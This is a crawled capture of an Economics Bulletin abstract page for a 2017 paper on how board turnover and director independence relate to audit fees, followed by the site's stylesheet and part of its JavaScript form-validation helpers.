

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.accessecon.com/pubs/eb/default.aspx?topic=Abstract&PaperID=EB-17-00153
body_size: 16227
content:

<HTML>
 
<HEAD>
	<TITLE>Scholarly Web-portal</TITLE>
</HEAD>
<meta content="MSHTML 6.00.3790.0" name="GENERATOR">
<meta content="Scholarly Web-portal" name="description">
<meta content="Economics Bulletin, EB, Economics Letters, Economics Journals, Economics Notes, Notes,&#13;&#10;Comments, Preliminary Results, Research Announcements, Conference Announcements, New Journals, Electronic Journals, &#13;&#10;Economic Research, Economics, Economic Bulletin, Econbull, Letters Journal, Editor, John Conley, Founding Editor, &#13;&#10;Myrna Wooders, Advisory Editors, Robert Aumann, James Heckman, Leonid Hurwicz, Herv頍oulin, Rice University, &#13;&#10;Stanley Reiter, Eric van Damme, Associate Editors, James Andreoni, Theodore Bergstrom, Francis Bloch, Michele Boldrin, &#13;&#10;Eric Bond, Carlo Carraro, Menzie Chinn, Timothy Conley, Andrew Daughety, Jon Davis, Raymond Deneckere, Michael B. Devereux, &#13;&#10;Michael P. Devereux, Bhaskar Dutta, Zvi Eckstein, Sabastian Edwards, Roger Farmer, Firouz Gahvari, Gary Gorton, &#13;&#10;Simon Grant, D. Wade Hands, Eric Hanushek, Hugo Hopenhayn, Ken Judd, Charles Kahn, Atsushi Kajii, Peter Kennedy, &#13;&#10;Charles Kolstad, Hideo Konishi, Cuong Le Van, Patrick Legros, David Levine, David Li, William Maloney, Robert Margo, &#13;&#10;Joseph McCahery, Paulo Klinger Monteiro, Dilip Mookherjee, Kevin O'Rourke, Keijiro Otsuka, Adrian Pagan, Frank H. Page Jr., &#13;&#10;Thomas Palfrey, Neil Pearson, Charles Phelps, Robert Porter, Debraj Ray, Raymond G. Riezman, Arthur Robson, Stuart Rosenthal, &#13;&#10;John Rust, Murat Sertel, Aloysius Siow, William Strange, Mark Taylor, Thijs ten Raa, Henry Tulkens, Stephen Turnovsky, &#13;&#10;Ping Wang, Roy Weintraub, John Whalley, Michelle J. White, John Wooders, University of Illinois, University of Warwick, &#13;&#10;Hebrew University, University of Chicago, University of Minnesota, Tilburg University, Northwestern University, &#13;&#10;University of Wisconsin, University of Aix Marseille, Pennsylvania State University, University of Venice, Santa Barbara,&#13;&#10;Santa Cruz, Vanderbilt University, Madison, University of British Columbia, Indian Statistical Institute, Tel Aviv University, &#13;&#10;Boston University, UCLA, Los Angeles, University of Pennsylvania, Australian National University, World Bank,&#13;&#10;University of Puget Sound, Hoover Institution, University of Rochester, Universidad Torcuato Di Tella, GREQAM, &#13;&#10;University of Tsukuba, Simon Fraser University, Boston College, CNRS/University of Paris I, ECARES, &#13;&#10;University of Hong Kong, EPGE-FGV, Brazil, Trinity College, University of Dublin, Tokyo Metropolitan University, &#13;&#10;Australian National University, Oxford University, University of Alabama, California Institute of Technology, &#13;&#10;University of Rochester, New York University, University of Iowa, University of Western Ontario, Syracuse University, &#13;&#10;Yale University, Bogazi穠University, University of Toronto, University of British Columbia, CORE, &#13;&#10;University of Washington, Duke University, San Diego, RAND, University of Arizona"
	name="keywords">
<link href="/images/main_style.css" type="text/css" rel="stylesheet">
<link href="/images/swpstyle.css" type="text/css" rel="stylesheet">
<link href="/includes/aqua/theme.css" type="text/css" rel="stylesheet">
<SCRIPT LANGUAGE="javascript" SRC="/includes/swpScript.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-en.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-setup.js"></SCRIPT>
<IFRAME id="head_frame1" frameBorder="0" width="0" height="0" name="frame1" src="/includes/notificational.aspx"></IFRAME>

 
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" border="0" background="/Graphic/background.gif">
	
<table border="0" width="100%" cellspacing="0" cellpadding="0" id="table1">
	<tr>
		<td width="175" height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			vAlign="middle" align="center" bgColor="Black">
<map name="FPMap0">
	<area href="http://www.accessecon.com/pubs/EB/" shape="RECT" coords="42,55,148,116">
</map>
<img border="0" src="/Graphic/eb_top.jpg" usemap="#FPMap0"></td>
		<td  height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			align="left" bgColor="Black">
<img border="0" src="/Graphic/eb_banner.png" ></td>
	</tr>
</table>

	
<table cellspacing="0" cellpadding="0" width="100%" border="0">
	<tr height="100%">
		<td valign="top" colspan="2">
			<table height="100%" cellspacing="0" cellpadding="0" width="100%" border="0">
				<tr>
					<td valign="top" rowspan=2 width="175" background='/Graphic/eb_menu.jpg'>
						
<table cellspacing="0" cellpadding="0" width="175" border="0">
	<tr>
		<td width="5" background='/Graphic/eb_menu.jpg'></td>
		<td valign="top">
			<span style="FONT-WEIGHT: bold; FONT-SIZE: 10pt; FONT-FAMILY: Arial,Helvetica"><FONT color="#000000">
					<input type="hidden" name="objdropXT"  value=''> <input type="hidden" name="objdropCT" value=''>
					<div id="left_menu_outer">
						<div>
							<table class="moduletable" cellspacing="0" cellpadding="0">
								<tr>
									<td style="WIDTH: 175px">
										<table cellspacing="0" cellpadding="0" width="100%" border="0">
											<tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>General Information</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt311'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=editorial'>Editorial Board</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=content&linkID=763&menu=2'>Mission Statement</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserDirectory'>Directory of Economists</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Submissions</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt312'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Newsubmission'>New Submission</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=SubmitRevision'>Submit a Revision</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=SubmitFinal'>Submit a Final Draft</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=SubmitReferee'>Submit Referee Report</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Guidelines</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt345'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='/Store/EB referee guidelines.pdf'>Referee Guidelines</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='/Store/Economics Bulletin author guildlines-2012.pdf'>Author Guidelines</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Contents</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt313'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Search'>Search</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Currentcontent'>Content by years</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Profile and Directory</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt314'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=NewProfile'>Add me to Directory</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserLogin'>Modify my Profile</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=LossPassword'>Lost Password</a><br></li></span></div></td></tr></table></td></tr>
										</table>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</FONT></span>
		</td>
	</tr>
	<tr>
		<td colspan="2" valign="bottom">
			<div align="center"><br>
				<br>
				<font size="1" color="#ffffff" face="Arial">All Rights Reserved<br>
					<a href="http://www.accessecon.com">AccessEcon LLC</a> 2006, 2008.<br>
					Powered by <A href="http://www.minhviet.com.vn">MinhViet</A> JSC <br />
			</div>
		</td>
	</tr>
</table>

					</td>
					<td valign="top" align="center" width="100%" bgcolor=#ffffff background='/Graphic/background.gif'>
						
<P align="center">
	<TABLE id="Table1" cellSpacing="1" cellPadding="1" width="100%" border="0">
		<TR>
			<TD valign="top">
				
<SCRIPT language="JavaScript">
function GoBack() {
  history.back(1);
}
</SCRIPT>
<P align="center">
	<table id="body_centre_content_ctl00_Table3" cellspacing="0" cellpadding="0" width="80%" border="0">
	<tr>
		<TD></TD>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><b><a href='default.aspx?topic=Author&AuthorID=47517'>Etienne  Redor</a></b></td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><b>''Board Turnover, Director Characteristics and Audit Fees''</b></td>
	</tr>
	<tr>
		<td align="center" height="10"><b>( 2017, Vol. 37 No.4 )</b></td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="justified">Two competing theories correlate board characteristics and audit fees. The Audit-Risk Perspective suggests that there is a negative relationship between the quality of corporate governance and audit fees while, contrarily, the Demand-Based Perspective posits a positive relationship between these two variables. In this paper, I reexamine the relationship between corporate board characteristics and audit fees by analyzing whether auditors adjust their fees in response to board turnover. If the departure of an effective director reduces the quality of corporate governance, a change in the audit fees should be observed. I show that when the variables are individually included in the regressions, audit fees significantly go down only when an independent director or a female director leaves. The departure of other board members has no impact on audit fees. When both of these variables (independence and gender) are included in the model, a significant decrease in audit fees is observed only when an independent director leaves. On the basis of my analysis, I conclude that the Demand-Based Perspective is correct and that director independence is the most significant variable for explaining the changes in audit fees following a change in corporate board membership.</td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">Keywords: <a href='default.aspx?topic=Keyword&Paper_ID=EB-17-00153&Order=0&Content_ID=2'>Audit committee</a>, <a href='default.aspx?topic=Keyword&Paper_ID=EB-17-00153&Order=1&Content_ID=2'> Board turnover</a>, <a href='default.aspx?topic=Keyword&Paper_ID=EB-17-00153&Order=2&Content_ID=2'> Audit fees</a>, <a href='default.aspx?topic=Keyword&Paper_ID=EB-17-00153&Order=3&Content_ID=2'> Director independence</a>, <a href='default.aspx?topic=Keyword&Paper_ID=EB-17-00153&Order=4&Content_ID=2'> Director gender</a>, <a href='default.aspx?topic=Keyword&Paper_ID=EB-17-00153&Order=5&Content_ID=2'> Director expertise.</a></td>
	</tr>
	<tr>
		<td align="center">JEL: <a href='default.aspx?topic=Jel&Paper_ID=EB-17-00153&PrimaryJEL=Y'>G3 - Corporate Finance and Governance: General</a><br><a href='default.aspx?topic=Jel&Paper_ID=EB-17-00153&SecondaryJEL=Y'>M4 - Accounting and Auditing: General</a></td>
	</tr>
	<tr>
		<td align="left" height="10">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><TABLE id='Table2' align='center' border='0'><TR><TD>Manuscript Received : Feb 21 2017</TD><TD width='50'>&nbsp;</TD><TD>Manuscript Accepted : Oct 26 2017</TD></TR></TABLE></td>
	</tr>
</table>

	<TABLE id="Table1" cellSpacing="0" cellPadding="0" width="80%" border="0">
		<TR>
			<TD style="HEIGHT: 43px"></TD>
		</TR>
		<TR>
			<TD>
				<P align="center"><FONT size="-1">&nbsp;
						<span id="body_centre_content_ctl00_Counter">This abstract has been downloaded 1713 times</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
						&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="body_centre_content_ctl00_CountPDF">The Full PDF of this paper has been downloaded 229016 times</span></FONT></P>
			</TD>
		</TR>
		<TR>
			<TD style="HEIGHT: 35px"></TD>
		</TR>
		<TR>
			<TD>
				<P align="center"><INPUT id="Back" onclick="GoBack()" type="button" value="Back to Paper Listing" name="Back"></P>
			</TD>
		</TR>
	</TABLE>
</P>
<br>
<br>
<br>

			</TD>
		</TR>
	</TABLE>
</P>

					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

</body>

</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.accessecon.com/includes/notificational.aspx
body_size: 883
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<title>notificational</title>
		<meta name="GENERATOR" content="Microsoft Visual Studio .NET 7.1">
		<meta name="CODE_LANGUAGE" content="Visual Basic .NET 7.1">
		<meta name="vs_defaultClientScript" content="JavaScript">
		<meta name="vs_targetSchema" content="http://schemas.microsoft.com/intellisense/ie5">
	</HEAD>
	<body MS_POSITIONING="GridLayout">
		<form method="post" action="./notificational.aspx" id="Form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTUxMTcwNzgxMGRk2mUBw8ZbZX95IVRfxXPnWBq1lFUS8hKHy+irtltcvHY=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F446A9A8" />
</div>
			&nbsp;</form>
	</body>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://www.accessecon.com/images/main_style.css
body_size: 727
content:
BODY {
	BACKGROUND-COLOR: #ffffff
}
UL {
	COLOR: #000000
}
A:link {
	COLOR: #000000
}
A:visited {
	COLOR: #000099
}
A:active {
	COLOR: #41ce1e
}
A:hover {
	COLOR: #41ce1e
}
A.NoUnderline {
	TEXT-DECORATION: none
}
A.NoUnderline:link {
	COLOR: #000000
}
A.NoUnderline:visited {
	COLOR: #000099
}
A.NoUnderline:active {
	COLOR: #41ce1e
}
A.NoUnderline:hover {
	COLOR: #41ce1e
}
.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU:link {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
A.MENU:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
A.MENU:active {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #41ce1e; FONT-FAMILY: Arial, Helvetica
}
A.MENU:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #41ce1e; FONT-FAMILY: Arial, Helvetica
}
A.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; FONT-FAMILY: Arial, Helvetica; TEXT-DECORATION: none
}
SPAN.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:link {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:active {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #4682B4; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #4682B4; FONT-FAMILY: Arial, Helvetica
}
A.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; FONT-FAMILY: Arial, Helvetica; TEXT-DECORATION: none
}
SPAN.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
SPAN.MENUDOT {
	FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Symbol
}
SPAN.MENUDOT1 {
	FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Symbol
}
INPUT.button {
	BACKGROUND-IMAGE: url(../images/button_bg.gif); COLOR: #ffffff; BACKGROUND-COLOR: #0000c7
}
.main {
	BORDER-RIGHT: #d5d5d5 1px solid; BORDER-TOP: #d5d5d5 1px solid; BORDER-LEFT: #d5d5d5 1px solid; WIDTH: 98%; BORDER-BOTTOM: #d5d5d5 1px solid
}
TABLE.adminform {
	BORDER-RIGHT: #d5d5d5 1px solid; PADDING-RIGHT: 10px; BORDER-TOP: #d5d5d5 1px solid; PADDING-LEFT: 10px; PADDING-BOTTOM: 10px; BORDER-LEFT: #d5d5d5 1px solid; WIDTH: 100%; PADDING-TOP: 10px; BORDER-BOTTOM: #d5d5d5 1px solid; BORDER-COLLAPSE: collapse; BACKGROUND-COLOR: #f5f5f5
}
TABLE.adminform TR.row0 {
	BACKGROUND-COLOR: #f5f5f5
}
TABLE.adminform TR.row1 {
	BACKGROUND-COLOR: #eeeeee
}
TABLE.adminform TH {
	PADDING-RIGHT: 4px; PADDING-LEFT: 4px; FONT-SIZE: 14px; BACKGROUND: url(../images/background.gif); PADDING-BOTTOM: 2px; COLOR: #ffffff; PADDING-TOP: 6px; HEIGHT: 25px; TEXT-ALIGN: left
}
TABLE.adminform TD {
	PADDING-RIGHT: 3px; PADDING-LEFT: 3px; PADDING-BOTTOM: 3px; PADDING-TOP: 3px
}
TABLE.adminform TD.editor {
	FONT-SIZE: 9px
}
.CssStyle1 { PADDING-LEFT: 4px; FONT-WEIGHT: bold; FONT-SIZE: 9pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica;text-decoration: none }
A.tieude:link {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #266431; FONT-FAMILY: verdana; TEXT-DECORATION: none
}
A.tieude:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #266431; FONT-FAMILY: verdana; TEXT-DECORATION: none
}
A.tieude:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #cc6600; FONT-FAMILY: verdana; TEXT-DECORATION: underline
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.accessecon.com/includes/swpScript.js
body_size: 17183
content:
var bToggle = false;

function copySelectedOptions(from,to)
{
	to.options.length = 0;
	var j = 0;
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.options[j] = new Option(temp[1],temp[0]);
			j++;
		}
	}
}
function copySelectedToTextBox(from,to)
{
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.value = temp[1];
		}
	}
}

function replaceSubstring(inputString, fromString, toString) 
{
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") 
   {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) 
   { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } 
   else 
   { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") 
      {
         for (var i=0; i < midStrings.length; i++) 
         {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) 
            {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function
function LTrim(sString)
{
	var temp = sString;
	while(temp.substring(0,1) == ' ')
	{
		temp = temp.substring(1, temp.len);
	}
	return temp;
}
function toggle(sName, bDisplay)
{
	if(bDisplay)
	{
		document.getElementById(sName).style.display = '';
	}
	else
	{
		document.getElementById(sName).style.display = 'none';
	}
}
function isNum(n)
{
	var valid = "0123456789";
	//var ok = "yes";
	var temp;
	for (var i = 0; i < n.length; i++) 
	{
		temp = "" + n.substring(i, i+1);
		if (valid.indexOf(temp) == "-1") return false;
	}
	return true;
}
function isISSN(sISSN)
{
	if(sISSN.length != 9)return false;
	if(sISSN.charAt(4) != "-")return false;
	var temp=sISSN.split("-");
	if(!isNum(temp[0]))return false;
	if(!isNum(temp[1]))return false;
	return true;
}
function isEmail1(str)
{
	var filter=/^.+@.+\..{2,3}$/

	if (filter.test(str))
	{
		return true;
	}
	else 
	{
		return false;
	}
}
function isEmail2(str) 
{
	var at="@"
	var dot="."
	var lat=str.indexOf(at)
	var lstr=str.length
	var ldot=str.indexOf(dot)
	if (str.indexOf(at)==-1)
	{
		return false;
	}
	if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr)
	{
		return false;
	}

	if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr)
	{
		return false;
	}

	if (str.indexOf(at,(lat+1))!=-1)
	{
		return false;
	}
	if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot)
	{
		return false;
	}
	if (str.indexOf(dot,(lat+2))==-1)
	{
		return false;
	}
	if (str.indexOf(" ")!=-1)
	{
		return false;
	}
	return true;			
}
function isDate(sString)
{
	//check for dd/mm/yyyy
	var d1=sString.split("/");
	var _dd=parseFloat(d1[1]);
	var _mm=parseFloat(d1[0]);
	var _yy=parseFloat(d1[2]);
	if(d1.length != 3 || d1[0] == "" || d1[1] == "" || d1[2] == "" || !isNum(d1[0]) || !isNum(d1[1]) || !isNum(d1[2]) || _dd > 31 || _mm > 12 || _yy < 1900 || _dd <= 0 || _mm <= 0 || _yy > 9999)
	{
		return false;
	}
	return true;
}
function fIsEmpty(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if (oElement.value == "")
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNum(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotEmail(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isEmail2(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotInRange(iRange1, iRange2, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	var iCheck = parseInt(oElement.value);
	if (iCheck < iRange1 || iCheck > iRange2)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNumOrChar(sChar, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
